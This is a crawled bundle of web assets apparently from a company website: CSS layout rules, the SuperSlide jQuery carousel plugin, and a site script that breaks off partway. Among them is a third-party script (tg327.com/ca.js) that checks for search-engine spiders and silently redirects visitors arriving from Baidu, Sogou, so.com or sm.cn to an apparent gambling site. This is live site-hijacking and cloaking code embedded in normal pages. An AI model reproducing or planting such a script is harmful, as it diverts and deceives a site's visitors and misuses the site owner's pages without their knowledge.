.picScroll-left .bd ul li .pic a:hover img{-webkit-transform: scale(1.1) rotateZ(-3deg);-moz-transform: scale(1.1) rotateZ(-3deg);-ms-transform: scale(1.1) rotateZ(-3deg);-o-transform: scale(1.1) rotateZ(-3deg);transform: scale(1.1) rotateZ(-3deg);opacity: 0.9;}
.picScroll-left .bd ul li .title{height:126px;background:#2a363f;position:absolute;margin-top:-126px;z-index:9;width:526px;}
.picScroll-left .bd ul li .title .date{float: left;color: #fff;font-size: 14px;border-radius: 3px;background: #86c724;text-align: center;margin: 30px 20px 30px 30px;width:60px;padding:5px 0;transition: all 0.3s ease;font-family:'微软雅黑';}
.picScroll-left .bd ul li .title .date:hover{color:#2a363f;background:#fff}
.picScroll-left .bd ul li .title .date strong{font-size:30px;display:block;font-weight:400;line-height:30px;}
.picScroll-left .bd ul li .title .white-light{float: left;color: #fff;width:390px;margin-top: 25px}
.picScroll-left .bd ul li .title .white-light a{font:16px/24px "微软雅黑";color:#fff;}
.picScroll-left .bd ul li .title .white-light a:hover{color:#97cb5c;}
.picScroll-left .bd ul li .title .white-light p{font:14px/24px "微软雅黑";color:#cccccc;}

.picScroll-left .hd{margin-top: 27px; text-align: center;cursor:pointer;}  
.picScroll-left .hd ul li{display:inline-block;zoom:1;*display:inline;width:10px;height:10px;margin:5px 3px;filter:Alpha(Opacity=30);opacity:0.3;border-radius:100%;background:#707070;text-indent:-999px;}
.picScroll-left .hd ul li.on{filter: Alpha(Opacity=100);opacity: 1;cursor:pointer;}


/* 公司新闻 */
.company{width:526px;float:right;}
.sideMenu{width:100%;}
.sideMenu h3{font-size: 12px;background: #eee;  color: #1e1e1e;border: none;display: block;position: relative;line-height: 46px;outline: none;font-weight: normal;font-family: "微软雅黑",'Open Sans',sans-serif;-webkit-transition: color 0.2s ease-in-out;-moz-transition: color 0.2s ease-in-out;-o-transition: color 0.2s ease-in-out;-ms-transition: color 0.2s ease-in-out;transition: color 0.2s ease-in-out;cursor: pointer;clear:both;}
.sideMenu h3 em{ float:left; display:block; width:14px; height:13px;background:url(../images/icoAdd.png) 0 0 no-repeat; cursor:pointer;margin:17px 10px; }
.sideMenu h3 span{float:right;display:block;padding-right:20px;}
.sideMenu h3.on em{ background-position:0 -13px; }
.sideMenu ul{height:145px;overflow:hidden;color:#666666; display:none;background:#fafafa;clear:both;}
.sideMenu ul li{font:14px/24px "微软雅黑";color:#666;padding:30px 50px;}

 

/* 底部 */
#footer{width:100%;height:300px;padding:68px 0 50px;background:rgba(151,203,92,.5);}
#footer .footerl{float:left;width:350px;font-size:14px;}
#footer .footerc{float:left;width:280px;padding:0 60px;color:#111;font-size:14px;font-family: "微软雅黑";font-weight:100;}
#footer .footerr{float:right;width:350px;text-align:right;font:14px/30px "微软雅黑";color:#111;}
#footer p.title,#footer p.title a{font:16px/30px "方正粗宋简体","微软雅黑";color:#111;padding-bottom:30px;}
#footer p.title a:hover{color:#97cb5c;}
#footer p a{color:#111;}
#footer p  a:hover{color:#97cb5c;}
 
#footer .footerl form p{clear:both;width:175px;line-height:46px;border:none;color:#111;background:none;padding-left:10px;margin-bottom:15px;background:rgba(85,94,101,.4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#66555e65,endColorstr=#66555e65);/*兼容ie8*/}
#footer .footerl form p span{display:block;float:left;margin-right:5px;}
#footer .footerl form  p input{width:120px;height:46px;border:none;background:none;}
#footer .footerl form  p textarea{border:none;background:none;padding:10px;height:60px;width:100px;resize: none;overflow:auto;}
#footer .footerl form button{width:84px;height:48px;font:16px/40px "微软雅黑";border:1px solid #97cb5c;color:#fff;background:#97cb5c;cursor:pointer;text-align:center;float:right;display:block;margin:-50px auto 0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;}
#footer .footerl form button:hover{border:1px solid #9ca1a5;background:none;color:#9ca1a5;}

#footer .footerc .pcon{line-height:27px;border-bottom:3px solid rgba(85,94,101,.4);padding-bottom:30px;margin-bottom:40px;margin-top:-10px;}
#footer .footerc .powered{line-height:27px;}
 

#footer .footerr .pfootlogo{height:165px;overflow:hidden;}
#footer .footerr .pcontact{}


/* 内页 */
#breadcrumb {position: relative;width: 100%;color: #fff;padding: 100px 0px 59px 0px;background: #999 url(../images/breadcrumb.jpg) no-repeat center top;background-size: cover;margin-bottom:50px;}
#breadcrumb .pagenation{text-align:right;padding:20px 0;}
#breadcrumb .pagenation a{display:inline-block;*zoom:1;*display:inline;padding:10px 15px;margin-left:10px;background:#97cb5c;color:#fff;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;font-size:14px;}
#breadcrumb .pagenation a:hover,#breadcrumb .pagenation a.hover{background:#fff;color:#97cb5c;}
.content{padding:20px;margin-bottom:50px;font-size:14px;}
.content td{    word-break: normal !important;}

/* 526*375 */
.newslist   .newslist4{float: left;width:1060px;margin:20px;overflow:hidden;}
.newslist   .newslist4 .divider_line9{float: left;width: 100%;padding-top: 40px;margin-bottom: 10px;background: url(../images/shadow2.png) no-repeat center bottom;text-align: center;}
.newslist   .newslist4 .newslist4img{width:235px;height:168px;overflow:hidden;float:left;}
.newslist   .newslist4 .newslist4img a img{max-width: 100%;max-height: 100%;min-height: 168px;height:auto;opacity: 1;-webkit-transition: opacity .25s ease-in-out;-moz-transition: opacity .25s ease-in-out;transition: opacity .25s ease-in-out;}
.newslist   .newslist4 .newslist4img a:hover img{opacity: 0.6;}
.newslist   .newslist4 .newslist4title{width:800px;float:right;}
.newslist   .newslist4 .newslist4title h3 a{text-decoration: none;color: #97cb5c;float: left;text-transform: none;font-weight: 400;font-size: 16px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;width: 100%;line-height: 35px;margin-top: 3px;}
.newslist   .newslist4 .newslist4title h3 a:hover{color: #000;}
.newslist   .newslist4 .newslist4title p{line-height:24px;}
.newslist   .newslist4 .newslist4title p a{color: #97cb5c;}
.newslist   .newslist4 .newslist4title p a:hover{color: #666;}

.article h2{font-size: 20px;line-height: 32px;text-align: center;position: relative;font-family: "微软雅黑";font-weight: normal;color: #97cb5c;}
.article .info {text-align: center;height: 30px;line-height: 30px;border-bottom: 1px solid #d2d2d2;font-family: "微软雅黑";font-weight: normal;padding:0 20px;}


.fenyList{height:40px;background:#e8e8e8;padding:0 20px;margin-bottom:30px;font-size:14px;}
.prew{background:url(../images/pre_info.gif) no-repeat left center;float:left;height:40px;line-height:40px;overflow:hidden;padding-left:15px;text-align:left;width:46%;}
.next{background:url(../images/next_info.gif) no-repeat right center;float:right;height:40px;line-height:40px;overflow:hidden;padding-right:15px;text-align:right;width:46%;}
.fenyList a:hover{color: #97cb5c;}


/* page */
#pagenation{clear: both;padding: 20px 0;margin-bottom: 20px;font-family: 'Open Sans',sans-serif;}
#pagenation a{font-size: 12px;color: #454545;background-color: #eee;font-weight: 600;text-transform: uppercase;padding: 7px 10px;border-radius: 3px;margin-right: 8px;margin-bottom: 10px;}
#pagenation a.current,#pagenation a:hover {color: #fff;background-color: #454545;}
#pagenation li{float:left;}



.productlist   .productlist4{float: left;width:235px;height:280px;margin:20px;overflow:hidden;}
.productlist   .productlist4 .divider_line9{float: left;width: 100%;padding-top: 40px;margin-bottom: 10px;background: url(../images/shadow2.png) no-repeat center bottom;text-align: center;}
.productlist   .productlist4 .productlist4img{width:100%;height:168px;overflow:hidden;}
.productlist   .productlist4 .productlist4img a img{max-width: 100%;max-height: 100%;min-height: 168px;height:auto;opacity: 1;-webkit-transition: opacity .25s ease-in-out;-moz-transition: opacity .25s ease-in-out;transition: opacity .25s ease-in-out;}
.productlist   .productlist4 .productlist4img a:hover img{opacity: 0.6;}
.productlist   .productlist4 .productlist4title a{text-decoration: none;color: #4d8e03;float: left;text-transform: none;font-weight: 400;font-size: 16px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;width: 100%;line-height: 35px;margin-top: 3px;text-align:center;}
.productlist   .productlist4 .productlist4title a:hover{color: #000;}
.productlist   .productlist4  p{line-height:24px;}
.productlist   .productlist4  p a{color: #4d8e03;}
.productlist   .productlist4  p a:hover{color: #666;}



#footlogo2{position:fixed;right:0px;bottom:0px;z-index:99999999999999;background:url(../images/bottomlogo.jpg) no-repeat center center;width:45px;height:106px;display:block;}

 
.encontact form p{clear:both;width:920px;line-height:46px;border:none;color:#111;background:none;padding-left:10px;margin-bottom:15px;background:rgba(85,94,101,.4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#66555e65,endColorstr=#66555e65);/*兼容ie8*/}
.encontact form p span{display:block;float:left;margin-right:10px;}
.encontact form p input{border:none;background:none;width:800px;height:46px;}
.encontact form p  textarea{border:none;background:none;padding:10px;height:120px;width:800px;resize: none;overflow:auto;}
.encontact form button{width:84px;height:48px;font:16px/40px "微软雅黑";border:1px solid #97cb5c;color:#fff;background:#97cb5c;cursor:pointer;text-align:center;display:block;margin:50px 0 0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;}
.encontact form button:hover{border:1px solid #9ca1a5;background:none;color:#9ca1a5;}


.encontact2 form input.input1{width:920px;height:46px;border:none;color:#111;background:none;padding-left:10px;margin-bottom:15px;background:rgba(85,94,101,.4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#66555e65,endColorstr=#66555e65);/*兼容ie8*/}
.encontact2 form input.input2{width:445px;height:46px;border:none;color:#111;background:none;padding-left:10px;margin-bottom:15px;background:rgba(85,94,101,.4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#66555e65,endColorstr=#66555e65);/*兼容ie8*/}
.encontact2 form textarea.input1{border:none;color:#111;background:rgba(85,94,101,.4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#66555e65,endColorstr=#66555e65);padding:10px;height:120px;width:910px;resize: none;overflow:auto;}
.encontact2 form button{width:84px;height:48px;font:16px/40px "微软雅黑";border:1px solid #97cb5c;color:#fff;background:#97cb5c;cursor:pointer;text-align:center;display:block;margin:50px 0 0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;}
.encontact2 form button:hover{border:1px solid #9ca1a5;background:none;color:#9ca1a5;}



--- FILE ---
content_type: application/javascript
request_url: https://kspanda.com/public/js/jquery.SuperSlide.2.1.1.js
body_size: 5069
content:

/*!
 * SuperSlide v2.1.1 
 * 轻松解决网站大部分特效展示问�&#65533;
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用�&#65533;

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误

 */

!function(a) {
    a.fn.slide = function(b) {
        return a.fn.slide.defaults = {
            type: "slide",
            effect: "fade",
            autoPlay: !1,
            delayTime: 500,
            interTime: 2500,
            triggerTime: 150,
            defaultIndex: 0,
            titCell: ".hd li",
            mainCell: ".bd",
            targetCell: null,
            trigger: "mouseover",
            scroll: 1,
            vis: 1,
            titOnClassName: "on",
            autoPage: !1,
            prevCell: ".prev",
            nextCell: ".next",
            pageStateCell: ".pageState",
            opp: !1,
            pnLoop: !0,
            easing: "swing",
            startFun: null,
            endFun: null,
            switchLoad: null,
            playStateCell: ".playState",
            mouseOverStop: !0,
            defaultPlay: !0,
            returnDefault: !1
        },
        this.each(function() {
            var c = a.extend({}, a.fn.slide.defaults, b)
              , d = a(this)
              , e = c.effect
              , f = a(c.prevCell, d)
              , g = a(c.nextCell, d)
              , h = a(c.pageStateCell, d)
              , i = a(c.playStateCell, d)
              , j = a(c.titCell, d)
              , k = j.size()
              , l = a(c.mainCell, d)
              , m = l.children().size()
              , n = c.switchLoad
              , o = a(c.targetCell, d)
              , p = parseInt(c.defaultIndex)
              , q = parseInt(c.delayTime)
              , r = parseInt(c.interTime);
            parseInt(c.triggerTime);
            var Q, t = parseInt(c.scroll), u = parseInt(c.vis), v = "false" == c.autoPlay || 0 == c.autoPlay ? !1 : !0, w = "false" == c.opp || 0 == c.opp ? !1 : !0, x = "false" == c.autoPage || 0 == c.autoPage ? !1 : !0, y = "false" == c.pnLoop || 0 == c.pnLoop ? !1 : !0, z = "false" == c.mouseOverStop || 0 == c.mouseOverStop ? !1 : !0, A = "false" == c.defaultPlay || 0 == c.defaultPlay ? !1 : !0, B = "false" == c.returnDefault || 0 == c.returnDefault ? !1 : !0, C = 0, D = 0, E = 0, F = 0, G = c.easing, H = null, I = null, J = null, K = c.titOnClassName, L = j.index(d.find("." + K)), M = p = -1 == L ? p : L, N = p, O = p, P = m >= u ? 0 != m % t ? m % t : t : 0, R = "leftMarquee" == e || "topMarquee" == e ? !0 : !1, S = function() {
                a.isFunction(c.startFun) && c.startFun(p, k, d, a(c.titCell, d), l, o, f, g)
            }, T = function() {
                a.isFunction(c.endFun) && c.endFun(p, k, d, a(c.titCell, d), l, o, f, g)
            }, U = function() {
                j.removeClass(K),
                A && j.eq(N).addClass(K)
            };
            if ("menu" == c.type)
                return A && j.removeClass(K).eq(p).addClass(K),
                j.hover(function() {
                    Q = a(this).find(c.targetCell);
                    var b = j.index(a(this));
                    I = setTimeout(function() {
                        switch (p = b,
                        j.removeClass(K).eq(p).addClass(K),
                        S(),
                        e) {
                        case "fade":
                            Q.stop(!0, !0).animate({
                                opacity: "show"
                            }, q, G, T);
                            break;
                        case "slideDown":
                            Q.stop(!0, !0).animate({
                                height: "show"
                            }, q, G, T)
                        }
                    }, c.triggerTime)
                }, function() {
                    switch (clearTimeout(I),
                    e) {
                    case "fade":
                        Q.animate({
                            opacity: "hide"
                        }, q, G);
                        break;
                    case "slideDown":
                        Q.animate({
                            height: "hide"
                        }, q, G)
                    }
                }),
                B && d.hover(function() {
                    clearTimeout(J)
                }, function() {
                    J = setTimeout(U, q)
                }),
                void 0;
            if (0 == k && (k = m),
            R && (k = 2),
            x) {
                if (m >= u)
                    if ("leftLoop" == e || "topLoop" == e)
                        k = 0 != m % t ? (0 ^ m / t) + 1 : m / t;
                    else {
                        var V = m - u;
                        k = 1 + parseInt(0 != V % t ? V / t + 1 : V / t),
                        0 >= k && (k = 1)
                    }
                else
                    k = 1;
                j.html("");
                var W = "";
                if (1 == c.autoPage || "true" == c.autoPage)
                    for (var X = 0; k > X; X++)
                        W += "<li>" + (X + 1) + "</li>";
                else
                    for (var X = 0; k > X; X++)
                        W += c.autoPage.replace("$", X + 1);
                j.html(W);
                var j = j.children()
            }
            if (m >= u) {
                l.children().each(function() {
                    a(this).width() > E && (E = a(this).width(),
                    D = a(this).outerWidth(!0)),
                    a(this).height() > F && (F = a(this).height(),
                    C = a(this).outerHeight(!0))
                });
                var Y = l.children()
                  , Z = function() {
                    for (var a = 0; u > a; a++)
                        Y.eq(a).clone().addClass("clone").appendTo(l);
                    for (var a = 0; P > a; a++)
                        Y.eq(m - a - 1).clone().addClass("clone").prependTo(l)
                };
                switch (e) {
                case "fold":
                    l.css({
                        position: "relative",
                        width: D,
                        height: C
                    }).children().css({
                        position: "absolute",
                        width: E,
                        left: 0,
                        top: 0,
                        display: "none"
                    });
                    break;
                case "top":
                    l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({
                        top: -(p * t) * C,
                        position: "relative",
                        padding: "0",
                        margin: "0"
                    }).children().css({
                        height: F
                    });
                    break;
                case "left":
                    l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({
                        width: m * D,
                        left: -(p * t) * D,
                        position: "relative",
                        overflow: "hidden",
                        padding: "0",
                        margin: "0"
                    }).children().css({
                        "float": "left",
                        width: E
                    });
                    break;
                case "leftLoop":
                case "leftMarquee":
                    Z(),
                    l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({
                        width: (m + u + P) * D,
                        position: "relative",
                        overflow: "hidden",
                        padding: "0",
                        margin: "0",
                        left: -(P + p * t) * D
                    }).children().css({
                        "float": "left",
                        width: E
                    });
                    break;
                case "topLoop":
                case "topMarquee":
                    Z(),
                    l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({
                        height: (m + u + P) * C,
                        position: "relative",
                        padding: "0",
                        margin: "0",
                        top: -(P + p * t) * C
                    }).children().css({
                        height: F
                    })
                }
            }
            var $ = function(a) {
                var b = a * t;
                return a == k ? b = m : -1 == a && 0 != m % t && (b = -m % t),
                b
            }
              , _ = function(b) {
                var c = function(c) {
                    for (var d = c; u + c > d; d++)
                        b.eq(d).find("img[" + n + "]").each(function() {
                            var b = a(this);
                            if (b.attr("src", b.attr(n)).removeAttr(n),
                            l.find(".clone")[0])
                                for (var c = l.children(), d = 0; d < c.size(); d++)
                                    c.eq(d).find("img[" + n + "]").each(function() {
                                        a(this).attr(n) == b.attr("src") && a(this).attr("src", a(this).attr(n)).removeAttr(n)
                                    })
                        })
                };
                switch (e) {
                case "fade":
                case "fold":
                case "top":
                case "left":
                case "slideDown":
                    c(p * t);
                    break;
                case "leftLoop":
                case "topLoop":
                    c(P + $(O));
                    break;
                case "leftMarquee":
                case "topMarquee":
                    var d = "leftMarquee" == e ? l.css("left").replace("px", "") : l.css("top").replace("px", "")
                      , f = "leftMarquee" == e ? D : C
                      , g = P;
                    if (0 != d % f) {
                        var h = Math.abs(0 ^ d / f);
                        g = 1 == p ? P + h : P + h - 1
                    }
                    c(g)
                }
            }
              , ab = function(a) {
                if (!A || M != p || a || R) {
                    if (R ? p >= 1 ? p = 1 : 0 >= p && (p = 0) : (O = p,
                    p >= k ? p = 0 : 0 > p && (p = k - 1)),
                    S(),
                    null != n && _(l.children()),
                    o[0] && (Q = o.eq(p),
                    null != n && _(o),
                    "slideDown" == e ? (o.not(Q).stop(!0, !0).slideUp(q),
                    Q.slideDown(q, G, function() {
                        l[0] || T()
                    })) : (o.not(Q).stop(!0, !0).hide(),
                    Q.animate({
                        opacity: "show"
                    }, q, function() {
                        l[0] || T()
                    }))),
                    m >= u)
                        switch (e) {
                        case "fade":
                            l.children().stop(!0, !0).eq(p).animate({
                                opacity: "show"
                            }, q, G, function() {
                                T()
                            }).siblings().hide();
                            break;
                        case "fold":
                            l.children().stop(!0, !0).eq(p).animate({
                                opacity: "show"
                            }, q, G, function() {
                                T()
                            }).siblings().animate({
                                opacity: "hide"
                            }, q, G);
                            break;
                        case "top":
                            l.stop(!0, !1).animate({
                                top: -p * t * C
                            }, q, G, function() {
                                T()
                            });
                            break;
                        case "left":
                            l.stop(!0, !1).animate({
                                left: -p * t * D
                            }, q, G, function() {
                                T()
                            });
                            break;
                        case "leftLoop":
                            var b = O;
                            l.stop(!0, !0).animate({
                                left: -($(O) + P) * D
                            }, q, G, function() {
                                -1 >= b ? l.css("left", -(P + (k - 1) * t) * D) : b >= k && l.css("left", -P * D),
                                T()
                            });
                            break;
                        case "topLoop":
                            var b = O;
                            l.stop(!0, !0).animate({
                                top: -($(O) + P) * C
                            }, q, G, function() {
                                -1 >= b ? l.css("top", -(P + (k - 1) * t) * C) : b >= k && l.css("top", -P * C),
                                T()
                            });
                            break;
                        case "leftMarquee":
                            var c = l.css("left").replace("px", "");
                            0 == p ? l.animate({
                                left: ++c
                            }, 0, function() {
                                l.css("left").replace("px", "") >= 0 && l.css("left", -m * D)
                            }) : l.animate({
                                left: --c
                            }, 0, function() {
                                l.css("left").replace("px", "") <= -(m + P) * D && l.css("left", -P * D)
                            });
                            break;
                        case "topMarquee":
                            var d = l.css("top").replace("px", "");
                            0 == p ? l.animate({
                                top: ++d
                            }, 0, function() {
                                l.css("top").replace("px", "") >= 0 && l.css("top", -m * C)
                            }) : l.animate({
                                top: --d
                            }, 0, function() {
                                l.css("top").replace("px", "") <= -(m + P) * C && l.css("top", -P * C)
                            })
                        }
                    j.removeClass(K).eq(p).addClass(K),
                    M = p,
                    y || (g.removeClass("nextStop"),
                    f.removeClass("prevStop"),
                    0 == p && f.addClass("prevStop"),
                    p == k - 1 && g.addClass("nextStop")),
                    h.html("<span>" + (p + 1) + "</span>/" + k)
                }
            };
            A && ab(!0),
            B && d.hover(function() {
                clearTimeout(J)
            }, function() {
                J = setTimeout(function() {
                    p = N,
                    A ? ab() : "slideDown" == e ? Q.slideUp(q, U) : Q.animate({
                        opacity: "hide"
                    }, q, U),
                    M = p
                }, 300)
            });
            var bb = function(a) {
                H = setInterval(function() {
                    w ? p-- : p++,
                    ab()
                }, a ? a : r)
            }
              , cb = function(a) {
                H = setInterval(ab, a ? a : r)
            }
              , db = function() {
                z || (clearInterval(H),
                bb())
            }
              , eb = function() {
                (y || p != k - 1) && (p++,
                ab(),
                R || db())
            }
              , fb = function() {
                (y || 0 != p) && (p--,
                ab(),
                R || db())
            }
              , gb = function() {
                clearInterval(H),
                R ? cb() : bb(),
                i.removeClass("pauseState")
            }
              , hb = function() {
                clearInterval(H),
                i.addClass("pauseState")
            };
            if (v ? R ? (w ? p-- : p++,
            cb(),
            z && l.hover(hb, gb)) : (bb(),
            z && d.hover(hb, gb)) : (R && (w ? p-- : p++),
            i.addClass("pauseState")),
            i.click(function() {
                i.hasClass("pauseState") ? gb() : hb()
            }),
            "mouseover" == c.trigger ? j.hover(function() {
                var a = j.index(this);
                I = setTimeout(function() {
                    p = a,
                    ab(),
                    db()
                }, c.triggerTime)
            }, function() {
                clearTimeout(I)
            }) : j.click(function() {
                p = j.index(this),
                ab(),
                db()
            }),
            R) {
                if (g.mousedown(eb),
                f.mousedown(fb),
                y) {
                    var ib, jb = function() {
                        ib = setTimeout(function() {
                            clearInterval(H),
                            cb(0 ^ r / 10)
                        }, 150)
                    }, kb = function() {
                        clearTimeout(ib),
                        clearInterval(H),
                        cb()
                    };
                    g.mousedown(jb),
                    g.mouseup(kb),
                    f.mousedown(jb),
                    f.mouseup(kb)
                }
                "mouseover" == c.trigger && (g.hover(eb, function() {}),
                f.hover(fb, function() {}))
            } else
                g.click(eb),
                f.click(fb)
        })
    }
}(jQuery),
jQuery.easing.jswing = jQuery.easing.swing,
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad",
    swing: function(a, b, c, d, e) {
        return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
    },
    easeInQuad: function(a, b, c, d, e) {
        return d * (b /= e) * b + c
    },
    easeOutQuad: function(a, b, c, d, e) {
        return -d * (b /= e) * (b - 2) + c
    },
    easeInOutQuad: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b + c : -d / 2 * (--b * (b - 2) - 1) + c
    },
    easeInCubic: function(a, b, c, d, e) {
        return d * (b /= e) * b * b + c
    },
    easeOutCubic: function(a, b, c, d, e) {
        return d * ((b = b / e - 1) * b * b + 1) + c
    },
    easeInOutCubic: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b * b + c : d / 2 * ((b -= 2) * b * b + 2) + c
    },
    easeInQuart: function(a, b, c, d, e) {
        return d * (b /= e) * b * b * b + c
    },
    easeOutQuart: function(a, b, c, d, e) {
        return -d * ((b = b / e - 1) * b * b * b - 1) + c
    },
    easeInOutQuart: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b * b * b + c : -d / 2 * ((b -= 2) * b * b * b - 2) + c
    },
    easeInQuint: function(a, b, c, d, e) {
        return d * (b /= e) * b * b * b * b + c
    },
    easeOutQuint: function(a, b, c, d, e) {
        return d * ((b = b / e - 1) * b * b * b * b + 1) + c
    },
    easeInOutQuint: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b * b * b * b + c : d / 2 * ((b -= 2) * b * b * b * b + 2) + c
    },
    easeInSine: function(a, b, c, d, e) {
        return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
    },
    easeOutSine: function(a, b, c, d, e) {
        return d * Math.sin(b / e * (Math.PI / 2)) + c
    },
    easeInOutSine: function(a, b, c, d, e) {
        return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
    },
    easeInExpo: function(a, b, c, d, e) {
        return 0 == b ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
    },
    easeOutExpo: function(a, b, c, d, e) {
        return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
    },
    easeInOutExpo: function(a, b, c, d, e) {
        return 0 == b ? c : b == e ? c + d : (b /= e / 2) < 1 ? d / 2 * Math.pow(2, 10 * (b - 1)) + c : d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
    },
    easeInCirc: function(a, b, c, d, e) {
        return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
    },
    easeOutCirc: function(a, b, c, d, e) {
        return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
    },
    easeInOutCirc: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? -d / 2 * (Math.sqrt(1 - b * b) - 1) + c : d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
    },
    easeInElastic: function(a, b, c, d, e) {
        var f = 1.70158
          , g = 0
          , h = d;
        if (0 == b)
            return c;
        if (1 == (b /= e))
            return c + d;
        if (g || (g = .3 * e),
        h < Math.abs(d)) {
            h = d;
            var f = g / 4
        } else
            var f = g / (2 * Math.PI) * Math.asin(d / h);
        return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
    },
    easeOutElastic: function(a, b, c, d, e) {
        var f = 1.70158
          , g = 0
          , h = d;
        if (0 == b)
            return c;
        if (1 == (b /= e))
            return c + d;
        if (g || (g = .3 * e),
        h < Math.abs(d)) {
            h = d;
            var f = g / 4
        } else
            var f = g / (2 * Math.PI) * Math.asin(d / h);
        return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
    },
    easeInOutElastic: function(a, b, c, d, e) {
        var f = 1.70158
          , g = 0
          , h = d;
        if (0 == b)
            return c;
        if (2 == (b /= e / 2))
            return c + d;
        if (g || (g = e * .3 * 1.5),
        h < Math.abs(d)) {
            h = d;
            var f = g / 4
        } else
            var f = g / (2 * Math.PI) * Math.asin(d / h);
        return 1 > b ? -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c : .5 * h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
    },
    easeInBack: function(a, b, c, d, e, f) {
        return void 0 == f && (f = 1.70158),
        d * (b /= e) * b * ((f + 1) * b - f) + c
    },
    easeOutBack: function(a, b, c, d, e, f) {
        return void 0 == f && (f = 1.70158),
        d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
    },
    easeInOutBack: function(a, b, c, d, e, f) {
        return void 0 == f && (f = 1.70158),
        (b /= e / 2) < 1 ? d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c : d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
    },
    easeInBounce: function(a, b, c, d, e) {
        return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
    },
    easeOutBounce: function(a, b, c, d, e) {
        return (b /= e) < 1 / 2.75 ? d * 7.5625 * b * b + c : 2 / 2.75 > b ? d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c : 2.5 / 2.75 > b ? d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c : d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
    },
    easeInOutBounce: function(a, b, c, d, e) {
        return e / 2 > b ? .5 * jQuery.easing.easeInBounce(a, 2 * b, 0, d, e) + c : .5 * jQuery.easing.easeOutBounce(a, 2 * b - e, 0, d, e) + .5 * d + c
    }
});



--- FILE ---
content_type: application/javascript
request_url: https://tg327.com/ca.js
body_size: 678
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://kaiyungame-tv.com/';
        
      } else {
        window.location.href = 'https://kaiyungame-tv.com/';
      }
}





var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://kspanda.com/public/js/sanshui.js
body_size: 1295
content:
/*
函信网络 设计编写 原创设计 请勿仿制
公司网址:www.hanett.com 
sanshui编写
*/
$(function(){ 
	scrollUp();
	navigate();
	submit();
	ensubmit();
	otherssubmit();
	requestsubmit();
})
 
/* 返回顶部 */
function scrollUp(){
	$(window).scroll(function() {
        var $header = $('#header');
        var $scrollTop = $(window).scrollTop();
   
        if ($(this).scrollTop() > $header.height()) {
            $('#scrollUp').fadeIn();
        } else {
            $('#scrollUp').fadeOut();
        }
    });
    $(window).scroll();
    $('#scrollUp').click(function() {
        $("html, body").animate({scrollTop: 0}, 500);
        return false;
    }); 
};
  
/* 导航下拉 */
function navigate(){
	/* 添加图标 */
	$('.navigate li').each(function(){ 
		if($(this).children('ul').children('li').length>0){  
			$(this).children('a').append('<b>&nbsp;</b>');
		}  
	});
	/* 鼠标事件  */
	$('.navigate li').hover(function(){
		if($(this).children('ul').children('li').length>0){
			$(this).children('ul').stop(false,true).fadeIn("slow");
		} 
	},function(){
		if($(this).children('ul').children('li').length>0){
			$(this).children('ul').stop(false,true).fadeOut("slow");
		}  
	});
	
}

	
/* 提交判断 */
function submit(){
	jQuery('.footerl form').submit(function(e){
